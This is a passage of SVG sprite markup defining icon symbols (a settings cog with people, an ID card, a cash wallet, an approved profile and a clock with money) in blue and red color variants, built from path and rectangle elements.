			<rect id="Rectangle_2415" data-name="Rectangle 2415" width="1.887" height="1.887" transform="translate(44.17 38.554) rotate(-60.005)" fill="#0066a3"/>
			<rect id="Rectangle_2416" data-name="Rectangle 2416" width="1.887" height="1.887" transform="translate(47.17 27.358)" fill="#0066a3"/>
			<rect id="Rectangle_2417" data-name="Rectangle 2417" width="1.887" height="1.887" transform="translate(44.17 18.051) rotate(-29.995)" fill="#0066a3"/>
			<rect id="Rectangle_2418" data-name="Rectangle 2418" width="1.887" height="1.887" transform="translate(36.919 11.49) rotate(-60.005)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-hr-cog" viewBox="0 0 56.604 56.604">
			<path id="Path_1712" data-name="Path 1712" d="M53.125,82.608l-5.046-4.129a.943.943,0,0,0-1.067-.088,19.882,19.882,0,0,1-4.628,1.928.943.943,0,0,0-.69.815l-.644,6.481H33.319l-.651-6.481a.942.942,0,0,0-.688-.815,19.85,19.85,0,0,1-4.629-1.928.944.944,0,0,0-1.068.088l-5.044,4.129-2.255-2.255L17.65,81.687l2.858,2.858a.943.943,0,0,0,1.264.063l5.212-4.265a21.678,21.678,0,0,0,3.869,1.61l.673,6.7a.943.943,0,0,0,.943.849H41.9a.943.943,0,0,0,.938-.849l.673-6.7a21.653,21.653,0,0,0,3.868-1.611l5.212,4.265a.944.944,0,0,0,1.264-.063l2.858-2.859-1.33-1.336Z" transform="translate(-8.88 -32.898)" fill="#0066a3"/>
			<path id="Path_1713" data-name="Path 1713" d="M58.88,25.771l-6.7-.673A21.833,21.833,0,0,0,50.57,21.23l4.265-5.212a.944.944,0,0,0-.063-1.264L48.1,8.084a.944.944,0,0,0-1.264-.063l-5.212,4.265a21.685,21.685,0,0,0-3.87-1.614l-.673-6.7a.943.943,0,0,0-.938-.849H26.71a.944.944,0,0,0-.944.849l-.668,6.7a21.722,21.722,0,0,0-3.868,1.611L16.014,8.017a.942.942,0,0,0-1.264.063l-6.67,6.67a.942.942,0,0,0-.063,1.264l4.265,5.212a21.707,21.707,0,0,0-1.61,3.872l-6.7.673a.943.943,0,0,0-.849.939v9.434a.943.943,0,0,0,.849.938l7.33.736.188-1.877-6.481-.647V27.568l6.481-.651a.942.942,0,0,0,.815-.688A19.851,19.851,0,0,1,14.236,21.6a.944.944,0,0,0-.088-1.068l-4.129-5.049,5.462-5.462,5.047,4.129a.943.943,0,0,0,1.068.088,19.875,19.875,0,0,1,4.629-1.927.942.942,0,0,0,.688-.815l.651-6.484h7.731l.65,6.481a.943.943,0,0,0,.69.815,19.887,19.887,0,0,1,4.629,1.928.944.944,0,0,0,1.067-.088l5.04-4.129,5.464,5.462L48.7,20.528a.944.944,0,0,0-.087,1.068,19.889,19.889,0,0,1,1.928,4.629.943.943,0,0,0,.815.688l6.48.651v7.731l-6.48.651.189,1.878,7.33-.736a.944.944,0,0,0,.85-.943V26.71A.943.943,0,0,0,58.88,25.771Z" transform="translate(-3.125 -3.125)" fill="#0066a3"/>
			<rect id="Rectangle_2406" data-name="Rectangle 2406" width="1.887" height="1.887" transform="translate(31.132 38.679)" fill="#0066a3"/>
			<path id="Path_1714" data-name="Path 1714" d="M51.587,57.9a6.513,6.513,0,0,0-1.056-.088H46.757a6.569,6.569,0,0,0-4.229,1.552,6.694,6.694,0,0,0-4.262-1.552H34.493a6.433,6.433,0,0,0-1.055.088,6.585,6.585,0,0,0-3.208,1.464A6.575,6.575,0,0,0,27.058,57.9,6.444,6.444,0,0,0,26,57.813H22.229a6.445,6.445,0,0,0-1.056.088,6.571,6.571,0,0,0-5.548,6.516v2.83a1.887,1.887,0,0,0,1.887,1.887H55.248a1.887,1.887,0,0,0,1.887-1.887v-2.83A6.571,6.571,0,0,0,51.587,57.9Zm-1.548,1.8-1.395,3.261-1.4-3.261Zm-12.264,0-1.4,3.261-1.4-3.261Zm-12.264,0-1.395,3.261-1.4-3.261Zm-8,4.717a4.682,4.682,0,0,1,3.26-4.475l2.4,5.612v1.694h-5.66Zm7.547,2.83v-1.7l2.4-5.612a4.641,4.641,0,0,1,1.522.832,6.586,6.586,0,0,0-1.093,3.648v2.83Zm4.717,0v-2.83a4.681,4.681,0,0,1,3.26-4.475l2.4,5.612v1.694Zm7.547,0v-1.7l2.4-5.612a4.683,4.683,0,0,1,3.261,4.48v2.83Zm6.454-6.474a4.635,4.635,0,0,1,1.523-.832l2.4,5.607v1.7h-2.83v-2.83A6.594,6.594,0,0,0,43.777,60.773Zm11.47,6.474h-5.66v-1.7l2.4-5.611a4.683,4.683,0,0,1,3.26,4.479Z" transform="translate(-8.078 -24.794)" fill="#dc323a"/>
			<path id="Path_1715" data-name="Path 1715" d="M51,44.428V42.541a.944.944,0,0,0,.943-.943v-.944a4.722,4.722,0,0,0-4.717-4.717H45.342a4.722,4.722,0,0,0-4.717,4.717V41.6a.944.944,0,0,0,.944.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.553A2.83,2.83,0,0,1,45.342,37.825Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V42.541a.943.943,0,0,0,.667-.277l.462-.462,1.279.639a.944.944,0,0,0,.421.1h2.83v1.887A2.831,2.831,0,0,1,46.285,47.259Z" transform="translate(-17.983 -16.126)" fill="#dc323a"/>
			<path id="Path_1716" data-name="Path 1716" d="M71.315,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H66.821l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.552A2.83,2.83,0,0,1,65.655,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277L64.9,41.8l1.279.639a.947.947,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,47.259Z" transform="translate(-26.032 -16.126)" fill="#dc323a"/>
			<path id="Path_1717" data-name="Path 1717" d="M30.69,44.428V42.541a.944.944,0,0,0,.944-.943v-.944a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717V41.6a.943.943,0,0,0,.943.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H26.2l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667H22.2A2.83,2.83,0,0,1,25.03,37.825Zm.944,9.434a2.831,2.831,0,0,1-2.83-2.83V42.541a.944.944,0,0,0,.667-.277l.462-.462,1.279.639a.947.947,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,47.259Z" transform="translate(-9.935 -16.126)" fill="#dc323a"/>
			<path id="Path_1718" data-name="Path 1718" d="M52.422,31.115,53.8,29.832a15.094,15.094,0,0,0-21.331-.806q-.418.388-.807.806l1.382,1.283a13.208,13.208,0,0,1,18.665-.708Q52.081,30.748,52.422,31.115Z" transform="translate(-14.434 -11.793)" fill="#0066a3"/>
		</symbol>
		<symbol id="icon-id-card-redColor" viewBox="0 0 66.466 57.604">
			<path id="Path_1701" data-name="Path 1701" d="M25.926,39.166a7.662,7.662,0,0,0-1.241-.1H20.255A7.776,7.776,0,0,0,12.5,46.817v2.216a2.215,2.215,0,0,0,2.216,2.216H30.224a2.215,2.215,0,0,0,2.216-2.216V46.817A7.715,7.715,0,0,0,25.926,39.166Zm-1.819,2.113L22.47,45.108l-1.638-3.829Zm-9.392,5.538a5.5,5.5,0,0,1,3.828-5.255l2.818,6.584v.886H14.716Zm15.509,2.216H23.578v-.886L26.4,41.557a5.5,5.5,0,0,1,3.828,5.26Z" transform="translate(-5.853 -18.015)" fill="#e3373f"/>
			<rect id="Rectangle_2374" data-name="Rectangle 2374" width="2.216" height="2.216" transform="translate(19.94 27.694)" fill="#e3373f"/>
			<path id="Path_1702" data-name="Path 1702" d="M29.373,27.612V26.5A1.108,1.108,0,0,0,30.481,25.4V24.289a5.546,5.546,0,0,0-5.539-5.539H22.726a5.545,5.545,0,0,0-5.538,5.539V25.4A1.108,1.108,0,0,0,18.3,26.5v1.107a5.539,5.539,0,1,0,11.078,0Zm-6.647-6.647h2.216a3.324,3.324,0,0,1,3.324,3.324H24.1L22.114,23.3a1.108,1.108,0,0,0-1.278.208l-.783.783H19.4A3.323,3.323,0,0,1,22.726,20.966Zm1.108,9.97a3.324,3.324,0,0,1-3.324-3.324V26.5a1.112,1.112,0,0,0,.783-.325l.542-.543,1.5.751a1.1,1.1,0,0,0,.5.117h3.323v1.107A3.324,3.324,0,0,1,23.835,30.936Z" transform="translate(-7.218 -12.103)" fill="#e3373f"/>
			<path id="Path_1703" data-name="Path 1703" d="M66.268,9.375H6.449A3.324,3.324,0,0,0,3.125,12.7V65.871a1.108,1.108,0,0,0,1.108,1.107h64.25a1.108,1.108,0,0,0,1.107-1.107V12.7A3.324,3.324,0,0,0,66.268,9.375ZM5.341,53.482a3.282,3.282,0,0,0,1.108.2H66.268a3.281,3.281,0,0,0,1.107-.2v4.635H5.341Zm0,11.281V60.332H67.375v4.431Zm62.035-14.4a1.108,1.108,0,0,1-1.107,1.107H6.449a1.108,1.108,0,0,1-1.108-1.107V12.7a1.108,1.108,0,0,1,1.108-1.108H66.268A1.108,1.108,0,0,1,67.375,12.7Z" transform="translate(-3.125 -9.375)" fill="#e3373f"/>
			<rect id="Rectangle_2375" data-name="Rectangle 2375" width="6.647" height="2.216" transform="translate(33.233 6.647)" fill="#e3373f"/>
			<rect id="Rectangle_2376" data-name="Rectangle 2376" width="17.724" height="2.216" transform="translate(42.095 6.647)" fill="#e3373f"/>
			<rect id="Rectangle_2377" data-name="Rectangle 2377" width="4.431" height="2.216" transform="translate(33.233 13.293)" fill="#e3373f"/>
			<rect id="Rectangle_2378" data-name="Rectangle 2378" width="19.94" height="2.216" transform="translate(39.88 13.293)" fill="#e3373f"/>
			<rect id="Rectangle_2379" data-name="Rectangle 2379" width="17.724" height="2.216" transform="translate(42.095 22.155)" fill="#e3373f"/>
			<rect id="Rectangle_2380" data-name="Rectangle 2380" width="6.647" height="2.216" transform="translate(33.233 22.155)" fill="#e3373f"/>
			<rect id="Rectangle_2381" data-name="Rectangle 2381" width="17.724" height="2.216" transform="translate(42.095 28.802)" fill="#e3373f"/>
			<rect id="Rectangle_2382" data-name="Rectangle 2382" width="6.647" height="2.216" transform="translate(33.233 28.802)" fill="#e3373f"/>
			<rect id="Rectangle_2383" data-name="Rectangle 2383" width="2.216" height="2.216" transform="translate(33.233 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2384" data-name="Rectangle 2384" width="2.216" height="2.216" transform="translate(37.664 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2385" data-name="Rectangle 2385" width="2.216" height="2.216" transform="translate(42.095 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2386" data-name="Rectangle 2386" width="2.216" height="2.216" transform="translate(46.526 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2387" data-name="Rectangle 2387" width="2.216" height="2.216" transform="translate(50.957 35.448)" fill="#e3373f"/>
			<rect id="Rectangle_2388" data-name="Rectangle 2388" width="2.216" height="2.216" transform="translate(55.388 35.448)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-cash-wallet-redColor" viewBox="0 0 57.944 57.944">
			<path id="Path_1704" data-name="Path 1704" d="M44.629,64.258a8.692,8.692,0,1,0-8.691-8.691A8.692,8.692,0,0,0,44.629,64.258Zm0-15.452a6.76,6.76,0,1,1-6.76,6.76A6.76,6.76,0,0,1,44.629,48.806Z" transform="translate(-15.657 -19.835)" fill="#e3373f"/>
			<path id="Path_1705" data-name="Path 1705" d="M48.579,60.254H46.647a.966.966,0,0,1-.966-.965H43.75a2.9,2.9,0,0,0,2.9,2.9v.966h1.931v-.966a2.9,2.9,0,0,0,0-5.794H46.647a.966.966,0,1,1,0-1.931h1.931a.966.966,0,0,1,.965.966h1.931a2.9,2.9,0,0,0-2.9-2.9v-.965H46.647v.965a2.9,2.9,0,1,0,0,5.794h1.931a.966.966,0,0,1,0,1.931Z" transform="translate(-18.641 -21.625)" fill="#e3373f"/>
			<path id="Path_1706" data-name="Path 1706" d="M60.1,24.371H54.309v-2.9a.967.967,0,0,0-.846-.959L48.6,19.907a17,17,0,0,0-.988-2.414l3-3.863a.966.966,0,0,0-.08-1.275L45.074,6.9a.966.966,0,0,0-1.276-.08l-3.863,3a16.933,16.933,0,0,0-2.409-.988l-.608-4.864a.966.966,0,0,0-.959-.841H28.234a.966.966,0,0,0-.958.846l-.608,4.863a16.936,16.936,0,0,0-2.409.988l-3.863-3a.966.966,0,0,0-1.276.08L13.665,12.36a.967.967,0,0,0-.08,1.275l3,3.863a16.928,16.928,0,0,0-.988,2.414l-4.864.608a.966.966,0,0,0-.847.954v2.9H4.091a.966.966,0,0,0-.966.966V60.1a.966.966,0,0,0,.966.965H60.1a.966.966,0,0,0,.965-.965V25.337A.966.966,0,0,0,60.1,24.371ZM48.563,26.3A11.6,11.6,0,0,0,59.137,36.876v3.959A11.6,11.6,0,0,0,48.563,51.411H15.632A11.6,11.6,0,0,0,5.056,40.837V36.878A11.6,11.6,0,0,0,15.63,26.3ZM24.438,24.371a7.719,7.719,0,0,1,15.318,0Zm34.7,27.04H50.494a9.673,9.673,0,0,1,8.643-8.643Zm-45.438,0H5.056V42.768A9.673,9.673,0,0,1,13.7,51.411ZM5.056,53.343H59.137v1.931H5.056Zm54.081-18.4A9.673,9.673,0,0,1,50.494,26.3h8.643ZM11.817,22.326l4.635-.579a.967.967,0,0,0,.809-.693,15.128,15.128,0,0,1,1.305-3.187.965.965,0,0,0-.081-1.062l-2.857-3.682,4.249-4.249,3.682,2.857a.965.965,0,0,0,1.062.082,15.035,15.035,0,0,1,3.187-1.307A.965.965,0,0,0,28.5,9.7l.579-4.635H35.1l.58,4.635a.965.965,0,0,0,.694.809,15.018,15.018,0,0,1,3.189,1.311.966.966,0,0,0,1.062-.082L44.31,8.877l4.249,4.249L45.7,16.806a.966.966,0,0,0-.082,1.062,15.131,15.131,0,0,1,1.306,3.187.966.966,0,0,0,.809.693l4.635.579v2.043H41.7a9.657,9.657,0,0,0-19.218,0H11.817ZM5.056,26.3H13.7a9.673,9.673,0,0,1-8.643,8.643ZM59.137,59.137H5.056V57.206H59.137Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-approved-profile-redColor" viewBox="0 0 50 56.604">
			<rect id="Rectangle_2389" data-name="Rectangle 2389" width="1.887" height="1.887" transform="translate(29.245 18.868)" fill="#e3373f"/>
			<path id="Path_1707" data-name="Path 1707" d="M55.248,40.094a1.887,1.887,0,0,0,1.887-1.887V31.6a6.622,6.622,0,0,0-6.6-6.6H46.757a6.572,6.572,0,0,0-4.229,1.552A6.7,6.7,0,0,0,38.267,25H34.493a6.7,6.7,0,0,0-4.262,1.552A6.575,6.575,0,0,0,26,25H22.229a6.623,6.623,0,0,0-6.6,6.6v6.6a1.887,1.887,0,0,0,1.887,1.887ZM29.776,38.208V31.6a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471Zm7.547,0V32.736l2.4-5.611A4.683,4.683,0,0,1,42.984,31.6v6.6ZM43.777,27.96a4.647,4.647,0,0,1,1.523-.832l2.4,5.608v5.471h-2.83V31.6A6.6,6.6,0,0,0,43.777,27.96ZM55.248,31.6v6.6h-5.66V32.736l2.4-5.611A4.682,4.682,0,0,1,55.248,31.6Zm-5.209-4.717-1.395,3.262-1.4-3.262Zm-12.264,0-1.4,3.262-1.4-3.262Zm-12.264,0-1.395,3.262-1.4-3.262Zm-8,4.717a4.681,4.681,0,0,1,3.26-4.476l2.4,5.608v5.471h-5.66Zm7.547,6.6V32.736l2.4-5.611a4.647,4.647,0,0,1,1.523.832A6.593,6.593,0,0,0,27.889,31.6v6.6Z" transform="translate(-9.965 -11.792)" fill="#e3373f"/>
			<path id="Path_1708" data-name="Path 1708" d="M51,11.616V9.729a.944.944,0,0,0,.943-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H45.342a4.723,4.723,0,0,0-4.717,4.717v.943a.944.944,0,0,0,.944.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508L44.82,7a.943.943,0,0,0-1.089.178l-.667.667h-.553A2.831,2.831,0,0,1,45.342,5.012Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.945.945,0,0,0,.667-.277l.462-.462,1.279.639a.937.937,0,0,0,.421.1h2.83v1.887A2.83,2.83,0,0,1,46.285,14.446Z" transform="translate(-19.87 -3.125)" fill="#e3373f"/>
			<path id="Path_1709" data-name="Path 1709" d="M71.315,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H65.655a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H66.821L65.133,7a.943.943,0,0,0-1.089.178l-.667.667h-.552A2.83,2.83,0,0,1,65.655,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277L64.9,8.99l1.279.639a.939.939,0,0,0,.422.1h2.83v1.887A2.83,2.83,0,0,1,66.6,14.446Z" transform="translate(-27.919 -3.125)" fill="#e3373f"/>
			<path id="Path_1710" data-name="Path 1710" d="M30.69,11.616V9.729a.944.944,0,0,0,.944-.944V7.842a4.723,4.723,0,0,0-4.717-4.717H25.03a4.722,4.722,0,0,0-4.717,4.717v.943a.943.943,0,0,0,.943.944v1.887a4.717,4.717,0,0,0,9.434,0Zm-5.66-6.6h1.887a2.831,2.831,0,0,1,2.83,2.83H26.2L24.508,7a.943.943,0,0,0-1.089.178l-.667.667H22.2A2.83,2.83,0,0,1,25.03,5.012Zm.944,9.434a2.83,2.83,0,0,1-2.83-2.83V9.729a.947.947,0,0,0,.667-.277l.462-.462,1.279.639a.939.939,0,0,0,.422.1H28.8v1.887A2.83,2.83,0,0,1,25.973,14.446Z" transform="translate(-11.822 -3.125)" fill="#e3373f"/>
			<path id="Path_1711" data-name="Path 1711" d="M45.784,62.559H38.237V56.9a3.774,3.774,0,0,0-7.547,0V63l-2.17,1.448H21.256a.943.943,0,0,0-.943.944V78.6a.943.943,0,0,0,.943.943H45.784a2.83,2.83,0,0,0,2.108-4.717,2.826,2.826,0,0,0,0-3.774,2.826,2.826,0,0,0,0-3.774,2.831,2.831,0,0,0-2.108-4.717ZM22.2,66.333h5.66V77.653H22.2Zm23.585,1.887a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887.943.943,0,1,1,0,1.887H29.747V65.894l2.41-1.6a.943.943,0,0,0,.42-.787V56.9a1.887,1.887,0,0,1,3.774,0v6.6a.944.944,0,0,0,.944.943h8.49a.943.943,0,1,1,0,1.887.943.943,0,0,0,0,1.887Z" transform="translate(-11.822 -22.936)" fill="#e3373f"/>
			<rect id="Rectangle_2390" data-name="Rectangle 2390" width="1.887" height="1.887" transform="translate(10.377 32.075)" fill="#e3373f"/>
			<rect id="Rectangle_2391" data-name="Rectangle 2391" width="1.887" height="1.887" transform="translate(8.491 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2392" data-name="Rectangle 2392" width="1.887" height="1.887" transform="translate(10.377 35.849)" fill="#e3373f"/>
			<rect id="Rectangle_2393" data-name="Rectangle 2393" width="1.887" height="1.887" transform="translate(12.264 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2394" data-name="Rectangle 2394" width="1.887" height="1.887" transform="translate(1.887 40.566)" fill="#e3373f"/>
			<rect id="Rectangle_2395" data-name="Rectangle 2395" width="1.887" height="1.887" transform="translate(0 42.453)" fill="#e3373f"/>
			<rect id="Rectangle_2396" data-name="Rectangle 2396" width="1.887" height="1.887" transform="translate(1.887 44.34)" fill="#e3373f"/>
			<rect id="Rectangle_2397" data-name="Rectangle 2397" width="1.887" height="1.887" transform="translate(3.774 42.453)" fill="#e3373f"/>
			<rect id="Rectangle_2398" data-name="Rectangle 2398" width="1.887" height="1.887" transform="translate(38.679 32.075)" fill="#e3373f"/>
			<rect id="Rectangle_2399" data-name="Rectangle 2399" width="1.887" height="1.887" transform="translate(36.792 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2400" data-name="Rectangle 2400" width="1.887" height="1.887" transform="translate(38.679 35.849)" fill="#e3373f"/>
			<rect id="Rectangle_2401" data-name="Rectangle 2401" width="1.887" height="1.887" transform="translate(40.566 33.962)" fill="#e3373f"/>
			<rect id="Rectangle_2402" data-name="Rectangle 2402" width="1.887" height="1.887" transform="translate(46.226 40.566)" fill="#e3373f"/>
			<rect id="Rectangle_2403" data-name="Rectangle 2403" width="1.887" height="1.887" transform="translate(44.34 42.453)" fill="#e3373f"/>
			<rect id="Rectangle_2404" data-name="Rectangle 2404" width="1.887" height="1.887" transform="translate(46.226 44.34)" fill="#e3373f"/>
			<rect id="Rectangle_2405" data-name="Rectangle 2405" width="1.887" height="1.887" transform="translate(48.113 42.453)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-time-redColor" viewBox="0 0 56.604 56.604">
			<path id="Path_1719" data-name="Path 1719" d="M46.58,43.455h1.887a.943.943,0,0,1,.943.943H51.3a2.83,2.83,0,0,0-2.83-2.83v-.944H46.58v.944a2.83,2.83,0,1,0,0,5.66h1.887a.943.943,0,0,1,0,1.887H46.58a.944.944,0,0,1-.944-.944H43.75A2.831,2.831,0,0,0,46.58,51v.943h1.887V51a2.83,2.83,0,0,0,0-5.66H46.58a.943.943,0,1,1,0-1.887Z" transform="translate(-19.222 -17.983)" fill="#e3373f"/>
			<path id="Path_1720" data-name="Path 1720" d="M45.369,31.66V25H43.482v6.66a8.491,8.491,0,1,0,9.378,9.378h4.773V39.151H52.86A8.5,8.5,0,0,0,45.369,31.66ZM44.425,46.7a6.6,6.6,0,1,1,6.6-6.6A6.6,6.6,0,0,1,44.425,46.7Z" transform="translate(-16.123 -11.792)" fill="#e3373f"/>
			<path id="Path_1721" data-name="Path 1721" d="M31.427,3.125a28.3,28.3,0,1,0,28.3,28.3A28.3,28.3,0,0,0,31.427,3.125Zm0,54.717A26.415,26.415,0,1,1,57.842,31.427,26.415,26.415,0,0,1,31.427,57.842Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
			<path id="Path_1722" data-name="Path 1722" d="M33.9,9.375A24.528,24.528,0,1,0,58.432,33.9,24.528,24.528,0,0,0,33.9,9.375Zm0,47.17A22.642,22.642,0,1,1,56.545,33.9,22.641,22.641,0,0,1,33.9,56.545Z" transform="translate(-5.601 -5.601)" fill="#e3373f"/>
			<rect id="Rectangle_2407" data-name="Rectangle 2407" width="1.887" height="1.887" transform="translate(27.358 7.547)" fill="#e3373f"/>
			<rect id="Rectangle_2408" data-name="Rectangle 2408" width="1.887" height="1.887" transform="translate(17.108 10.799) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2409" data-name="Rectangle 2409" width="1.887" height="1.887" transform="translate(9.856 18.742) rotate(-60.005)" fill="#e3373f"/>
			<rect id="Rectangle_2410" data-name="Rectangle 2410" width="1.887" height="1.887" transform="translate(7.547 27.358)" fill="#e3373f"/>
			<rect id="Rectangle_2411" data-name="Rectangle 2411" width="1.887" height="1.887" transform="translate(9.855 37.863) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2412" data-name="Rectangle 2412" width="1.887" height="1.887" transform="translate(17.107 45.805) rotate(-60.005)" fill="#e3373f"/>
			<rect id="Rectangle_2413" data-name="Rectangle 2413" width="1.887" height="1.887" transform="translate(27.358 47.17)" fill="#e3373f"/>
			<rect id="Rectangle_2414" data-name="Rectangle 2414" width="1.887" height="1.887" transform="translate(36.919 45.113) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2415" data-name="Rectangle 2415" width="1.887" height="1.887" transform="translate(44.17 38.554) rotate(-60.005)" fill="#e3373f"/>
			<rect id="Rectangle_2416" data-name="Rectangle 2416" width="1.887" height="1.887" transform="translate(47.17 27.358)" fill="#e3373f"/>
			<rect id="Rectangle_2417" data-name="Rectangle 2417" width="1.887" height="1.887" transform="translate(44.17 18.051) rotate(-29.995)" fill="#e3373f"/>
			<rect id="Rectangle_2418" data-name="Rectangle 2418" width="1.887" height="1.887" transform="translate(36.919 11.49) rotate(-60.005)" fill="#e3373f"/>
		</symbol>
		<symbol id="icon-hr-cog-redColor" viewBox="0 0 56.604 56.604">
			<path id="Path_1712" data-name="Path 1712" d="M53.125,82.608l-5.046-4.129a.943.943,0,0,0-1.067-.088,19.882,19.882,0,0,1-4.628,1.928.943.943,0,0,0-.69.815l-.644,6.481H33.319l-.651-6.481a.942.942,0,0,0-.688-.815,19.85,19.85,0,0,1-4.629-1.928.944.944,0,0,0-1.068.088l-5.044,4.129-2.255-2.255L17.65,81.687l2.858,2.858a.943.943,0,0,0,1.264.063l5.212-4.265a21.678,21.678,0,0,0,3.869,1.61l.673,6.7a.943.943,0,0,0,.943.849H41.9a.943.943,0,0,0,.938-.849l.673-6.7a21.653,21.653,0,0,0,3.868-1.611l5.212,4.265a.944.944,0,0,0,1.264-.063l2.858-2.859-1.33-1.336Z" transform="translate(-8.88 -32.898)" fill="#e3373f"/>
			<path id="Path_1713" data-name="Path 1713" d="M58.88,25.771l-6.7-.673A21.833,21.833,0,0,0,50.57,21.23l4.265-5.212a.944.944,0,0,0-.063-1.264L48.1,8.084a.944.944,0,0,0-1.264-.063l-5.212,4.265a21.685,21.685,0,0,0-3.87-1.614l-.673-6.7a.943.943,0,0,0-.938-.849H26.71a.944.944,0,0,0-.944.849l-.668,6.7a21.722,21.722,0,0,0-3.868,1.611L16.014,8.017a.942.942,0,0,0-1.264.063l-6.67,6.67a.942.942,0,0,0-.063,1.264l4.265,5.212a21.707,21.707,0,0,0-1.61,3.872l-6.7.673a.943.943,0,0,0-.849.939v9.434a.943.943,0,0,0,.849.938l7.33.736.188-1.877-6.481-.647V27.568l6.481-.651a.942.942,0,0,0,.815-.688A19.851,19.851,0,0,1,14.236,21.6a.944.944,0,0,0-.088-1.068l-4.129-5.049,5.462-5.462,5.047,4.129a.943.943,0,0,0,1.068.088,19.875,19.875,0,0,1,4.629-1.927.942.942,0,0,0,.688-.815l.651-6.484h7.731l.65,6.481a.943.943,0,0,0,.69.815,19.887,19.887,0,0,1,4.629,1.928.944.944,0,0,0,1.067-.088l5.04-4.129,5.464,5.462L48.7,20.528a.944.944,0,0,0-.087,1.068,19.889,19.889,0,0,1,1.928,4.629.943.943,0,0,0,.815.688l6.48.651v7.731l-6.48.651.189,1.878,7.33-.736a.944.944,0,0,0,.85-.943V26.71A.943.943,0,0,0,58.88,25.771Z" transform="translate(-3.125 -3.125)" fill="#e3373f"/>
			<rect id="Rectangle_2406" data-name="Rectangle 2406" width="1.887" height="1.887" transform="translate(31.132 38.679)" fill="#e3373f"/>
			<path id="Path_1714" data-name="Path 1714" d="M51.587,57.9a6.513,6.513,0,0,0-1.056-.088H46.757a6.569,6.569,0,0,0-4.229,1.552,6.694,6.694,0,0,0-4.262-1.552H34.493a6.433,6.433,0,0,0-1.055.088,6.585,6.585,0,0,0-3.208,1.464A6.575,6.575,0,0,0,27.058,57.9,6.444,6.444,0,0,0,26,57.813H22.229a6.445,6.445,0,0,0-1.056.088,6.571,6.571,0,0,0-5.548,6.516v2.83a1.887,1.887,0,0,0,1.887,1.887H55.248a1.887,1.887,0,0,0,1.887-1.887v-2.83A6.571,6.571,0,0,0,51.587,57.9Zm-1.548,1.8-1.395,3.261-1.4-3.261Zm-12.264,0-1.4,3.261-1.4-3.261Zm-12.264,0-1.395,3.261-1.4-3.261Zm-8,4.717a4.682,4.682,0,0,1,3.26-4.475l2.4,5.612v1.694h-5.66Zm7.547,2.83v-1.7l2.4-5.612a4.641,4.641,0,0,1,1.522.832,6.586,6.586,0,0,0-1.093,3.648v2.83Zm4.717,0v-2.83a4.681,4.681,0,0,1,3.26-4.475l2.4,5.612v1.694Zm7.547,0v-1.7l2.4-5.612a4.683,4.683,0,0,1,3.261,4.48v2.83Zm6.454-6.474a4.635,4.635,0,0,1,1.523-.832l2.4,5.607v1.7h-2.83v-2.83A6.594,6.594,0,0,0,43.777,60.773Zm11.47,6.474h-5.66v-1.7l2.4-5.611a4.683,4.683,0,0,1,3.26,4.479Z" transform="translate(-8.078 -24.794)" fill="#e3373f"/>
			<path id="Path_1715" data-name="Path 1715" d="M51,44.428V42.541a.944.944,0,0,0,.943-.943v-.944a4.722,4.722,0,0,0-4.717-4.717H45.342a4.722,4.722,0,0,0-4.717,4.717V41.6a.944.944,0,0,0,.944.943v1.887a4.717,4.717,0,1,0,9.434,0Zm-5.66-6.6h1.887a2.83,2.83,0,0,1,2.83,2.83H46.508l-1.688-.844a.943.943,0,0,0-1.089.177l-.667.667h-.553A2.83,2.83,0,0,1,45.342,37.825Zm.943,9.434a2.83,2.83,0,0,1-2.83-2.83V42.541a.943.943,0,0,0,.667-.277l.462-.462,1.279.639a.944.944,0,0,0,.421.1h2.83v1.887A2.831,2.831,0,0,1,46.285,47.259Z" transform="translate(-17.983 -16.126)" fill="#e3373f"/>
